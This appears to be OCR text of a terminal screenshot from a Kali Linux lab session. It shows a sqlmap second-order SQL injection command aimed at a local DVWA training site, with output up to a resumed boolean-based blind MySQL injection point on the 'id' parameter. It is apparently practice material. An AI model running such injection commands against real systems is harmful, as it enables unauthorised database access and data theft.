 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# sqlmap -r /home/e.txt -p id --second-order "http://127.0.0.1//DVWA-
master/security.php" --level 2
{1.1.6#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:40:11
[17:40:11] [INFO] parsing HTTP request from '/home/e.txt'
[17:40:11] [INFO] resuming back-end DBMS 'mysql'
[17:40:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY